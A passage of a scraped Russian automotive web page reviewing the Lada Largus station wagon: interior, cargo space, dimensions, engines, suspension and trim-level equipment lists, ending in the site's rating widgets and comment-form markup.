АвтоВАЗа.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/interavto-2011.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/interavto-2011.jpg" /></p><p>Количество элементов управления на центральной панели минимально. В максимальной комплектации здесь можно найти магнитолу с разъемами AUX и USB, в начальной и средней комплектациях вместо магнитолы расположена пластиковая заглушка. Рядом находятся органы управления вентиляцией и обогревом (кондиционером и печкой). Между ними еще находятся кнопки от электропривода стеклоподъемников передних окон, блокиратора задних дверей, обогрева заднего стекла и аварийной сигнализации.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/interavto-20111.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/interavto-20111.jpg" /></p><p>Вся обивка сделана из твердого пластика и ткани, предоставляемый посадочными местами комфорт минимален. Передние сиденья довольно плоские, боковая поддержка минимальна, а вот диапазон регулировки достаточно широк. В люксовой версии на кресле водителя есть даже поясничная поддержка и настройка сидения по высоте.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-cross-cena-i-texnicheskie-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-cross-cena-i-texnicheskie-.jpg" /></p><p>Для пассажиров второго и третьего рядов места также более чем достаточно, крыша не создает гнетущего впечатления, однако, забираться на третий ряд не очень удобно. Впрочем, автомобиль создан для осуществления перевозок грузов и пассажиров на бюджетной основе. Очень комфортабельным он быть и не обязан, а со своими основными задачами он справляется на отлично. Несмотря на дешевизну интерьера и обшивки, все сделано достаточно добротно и крепко, лишние шумы или скрипы от плохо закрепленных элементов не досаждают, как в других подобных машинах этого класса.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-s-benzinovym-shestnadcati.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-s-benzinovym-shestnadcati.jpg" /></p><p>Отдельных слов заслуживает багажное отделение Ларгуса. В версии автомобиля с пятью пассажирскими креслами его вместимость составляет 560 л. Со сложенными задними креслами емкость отсека взрастает до 2350 л, благодаря чему без проблем можно перевозить мебель, холодильники и прочие габаритные грузы. В пассажирской модификации с посадочными местами для 7 пассажиров задний ряд кресел легко можно снять, после чего универсал станет грузовым автомобилем с таким же просторным багажником.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chto-budet-esli-v-tosol-dobavit-nezamerzajku.html" target="_blank" rel="dofollow" class="u083037b07820c6aa7b33563d6548a5bb"><style>.u083037b07820c6aa7b33563d6548a5bb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u083037b07820c6aa7b33563d6548a5bb:active, .u083037b07820c6aa7b33563d6548a5bb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u083037b07820c6aa7b33563d6548a5bb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u083037b07820c6aa7b33563d6548a5bb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u083037b07820c6aa7b33563d6548a5bb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u083037b07820c6aa7b33563d6548a5bb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Что будет если в тосол добавить незамерзайку</span></div></a></div><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-cena-i-xarakteristiki-otzyvy-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-cena-i-xarakteristiki-otzyvy-.jpg" /></p><h2>Габариты и технические характеристики автомобиля Лада Ларгус</h2><p>Габаритные размеры и другие данные автомобиля Лада Ларгус следующие:</p><ul><li>Посадочные места – 5 или 7 шт.;</li><li>Длина – 4470 мм;</li><li>Ширина – 1750 мм;</li><li>Высота – 1636 мм;</li><li>Ширина колеи передних колес – 1469 мм, задних – 1466 мм;</li><li>Снаряженный/полный вес автомобиля – 1185/1985 кг;</li><li>Вместимость багажника 535 или 135 л, увеличивается до 2350 л;</li><li>Топливный бак – 50 л;</li><li>Дорожный просвет – 145 мм.</li></ul><p><iframe src="https://www.youtube.com/embed/dM9wotpJTms"></iframe></p><p>Комплектуются автомобили Лада Ларгус двумя модификациями атмосферных бензиновых двигателей с рабочим объемом 1.6 л каждый и с восемью или шестнадцатью клапанами. С любым из них к установке доступна только лишь механическая трансмиссия – МКПП JR5 или JH3/ВАЗ, каждая с пятью передачами. Тип привода – передний.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-russian-revival-for-the-logan-mcv-vido-blog-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-russian-revival-for-the-logan-mcv-vido-blog-.jpg" /></p><p>Первый из двигателей, восьмиклапанный К7М/ВАЗ-11189 обеспечивает мощность 84 л. с. и максимальную скорость 155 км/ч, разгон до 100 км/ч осуществляется за 14.5 с, а средний расход топлива при вождении в смешанном цикле составляет 8.2 л на каждые 100 км пробега.</p><p>Второй силовой агрегат, К4М, снабженный шестнадцатью клапанами, выдает мощность 105 л. с. и обеспечивает максимальную скорость 165 км/ч, а до 100 км/ч разгоняет автомобиль за 13.1 с. Расход бензина с этим силовым агрегатом в смешанном цикле составляет 7.9 л на 100к м пробега.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-lada-largus-vpechatlyayushhie-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-lada-largus-vpechatlyayushhie-.jpg" /></p><p>В основу Лады Ларгус заложена переднеприводная платформа В0 от альянса производителей Рено-Ниссан, в которой спереди устанавливаются классические стойки McPherson, а сзади используется полунезависимая V-образная балка. В начальной комплектации покупателям недоступна система ABS и гидроусилитель руля, в остальных более дорогих версиях они устанавливаются по умолчанию.</p><p>Тормозные системы – сзади устанавливаются барабанные тормоза, спереди – дисковые с вентиляцией.</p><p><iframe src="https://www.youtube.com/embed/dpJhscEdxxQ"></iframe></p><h2>Цены и комплектации автомобиля Lada Largus</h2><p>Основных доступных для модели Лада Ларгус комплектаций три: Стандарт, Норма и Люкс.</p><p>В сборку Стандарт входит восьмиклапанный силовой агрегат К7М с пятиступенчатой МКПП JH3 и следующие опции:</p><p style="clear: both"><ul><li>Подушка безопасности для водителя;</li><li>Ремни безопасности для водителя и переднего пассажира с ограничителями;</li><li>Зажимы для детских кресел;</li><li>Вакуумный усилитель тормозов;</li><li>Механический корректор освещения оптики;</li><li>Инерционные ремни безопасности – 5 шт.;</li><li>Подголовники на задних сидениях;</li><li>Блокировка дверей от открывания детьми;</li><li>Иммобилайзер;</li><li>Обивка кресел из тканевого материала;</li><li>Пластиковая обивка салона;</li><li>Ворсованные коврики в салоне и багажном отсеке;</li><li>Кронштейн для крепления грузов;</li><li>Регулировка руля по наклону;</li><li>Освещение в багажном отсеке;</li><li>Сигнализатор невыключения габаритных огней;</li><li>Единый ключ зажигания и дверных замков;</li><li>Аудиоподготовка;</li><li>Штампованные колесные диски R15;</li><li>Системы ABS и EBD;</li><li>Розетка на 12 В;</li><li>Воздушный фильтр салона;</li><li>Легкая тонировка;</li><li>Рейлинги;</li><li>Полноразмерное запасное колесо.</li></ul><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://novayalada.ru/wp-content/uploads/lada-largus-otzyvy-avtovladelcev-.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-otzyvy-avtovladelcev-.png" /></p><p>Эта сборка является средней как по набору опций, так и по цене, поэтому покупатели наиболее часто выбирают именно ее. Стоимость автомобиля Лада Ларгус в комплектации Норма равняется 544 тыс. рублей. В нее дополнительно входят следующие опции:</p><ul><li>Противосолнечный козырек с зеркалом для переднего пассажира;</li><li>Возможность раскладывать пассажирские кресла в пропорции 60/40;</li><li>Гидроусилитель руля;</li><li>Настройка ремней безопасности по высоте;</li><li>Центральный замок;</li><li>Стеклоподъемники на передних окнах с электроприводом;</li><li>Окраска бамперов в один цвет с кузовом;</li><li>Молдинги на боковых дверках.</li></ul><p><iframe src="https://www.youtube.com/embed/451pcFqAfEs"></iframe></p><p>В пакет опций Климат входят дополнительно:</p><ul><li>Кондиционер;</li><li>Передние кресла с подогревом.</li></ul><p>А в пакет Комфорт для комплектации Норма входят подушка безопасности для переднего пассажира с возможностью отключения, багажная полка, полка-шторка в багажном отсеке, аудиосистема с двумя динамиками.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-ledyanaya-nyuska.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-ledyanaya-nyuska.jpg" /></p><p>Комплектация Люкс автомобиля Lada Largus отличается следующими параметрами:</p><ul><li>Звуковым сигналом в двух тонах;</li><li>Бортовым компьютером;</li><li>Тканевыми вставками на дверной обивке;</li><li>Хромированными элементами во внутренней отделке;</li><li>Кожаной обшивкой руля;</li><li>Возможностью регулировать водительское сиденье с поясничной поддержкой по высоте;</li><li>Прикуривателем с пепельницей;</li><li>Карманами на передних сидениях;</li><li>Центральным замком с дистанционным управлением;</li><li>Электрическими стеклоподъемниками на задних окнах;</li><li>Наружными зеркалами с электроприводом и электроподогревом;</li><li>Покраской дверных ручек и накладок на зеркалах под цвет кузова;</li><li>Порогами на передних дверях;</li><li>Противотуманными фарами;</li><li>Литыми колесными дисками R15;</li><li>Аудиосистемой с четырьмя динамиками;</li><li>Датчиками парковки спереди и сзади;</li><li>Парктроником.</li></ul><p>Не так давно в салоны официальных дилеров АвтоВАЗа для продажи поступила Лада Ларгус Кросс, доступная покупателям только в одной, Люксовой комплектации.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-vypuskaetsya-v-raznyx-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-vypuskaetsya-v-raznyx-.jpg" /></p><p>На эту модификацию устанавливается только один двигатель – шестнадцатиклапанный К4М на 1.6 л и 105 л. с. производительности. Вместе с ним доступна только всего лишь одна трансмиссия – французская МКПП JR5. Этот передниприводный универсал обладает увеличенным дорожным просветом, полноприводную версию Лады Ларгус АвтоВАЗ выпускать не планирует.</p><p>Набор опций Лады Ларгус Кросс практически не отличается от набора обычной люксовой версии этого автомобиля.</p><p><iframe src="https://www.youtube.com/embed/aNYpScP_-EI"></iframe></p><p>Источники:</p><p><a href="http://myautoblog.net/2014/02/lada-largus-xarakteristika-lada-largus-texnicheskie-xarakteristiki/" rel="nofollow noopener noreferrer" target="_blank">http://myautoblog.net/2014/02/lada-largus-xarakteristika-lada-largus-texnicheskie-xarakteristiki/</a><br /> <a href="http://largus-mcv.ru/html/tehnicheskoe-opisanie.html" rel="nofollow noopener noreferrer" target="_blank">http://largus-mcv.ru/html/tehnicheskoe-opisanie.html</a><br /> <a href="http://kuruh.ru/lada-largus-universal" rel="nofollow noopener noreferrer" target="_blank">http://kuruh.ru/lada-largus-universal</a><br /> <a href="http://vanlife.ru/lada/lada-largus/" rel="nofollow noopener noreferrer" target="_blank">http://vanlife.ru/lada/lada-largus/</a><br /> <a href="http://novayalada.ru/largus/obzor-i-texnicheskie-xarakteristiki-lada-largus.html" rel="nofollow noopener noreferrer" target="_blank">http://novayalada.ru/largus/obzor-i-texnicheskie-xarakteristiki-lada-largus.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2282" class="post-ratings"  data-nonce="da48819b66"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2282, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2282, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2282, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2282, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2282, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2282, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2282, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2282, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2282, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2282, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2282-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Лада ларгус масса автомобиля"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-05-04"><meta itemprop="dateModified" content="2020-05-04"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html" style="display:none">Лада ларгус масса автомобиля</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/stub_a80c6873e01b469_320x200.jpeg" alt="Лада ларгус масса автомобиля"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/stub_a80c6873e01b469_320x200.jpeg" alt="Лада ларгус масса автомобиля"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://uralavtodom.ru/files/images/4.jpg" alt="2123 1117010 фильтр топливный" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_5ff6fb130c5ee97_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://uralavtodom.ru/files/images/4.jpg" alt="2123 1117010 фильтр топливный" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_5ff6fb130c5ee97_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/2123-1117010-filtr-toplivnyj.html">2123 1117010 фильтр топливный</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/lada-largus-massa-avtomobilya.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email 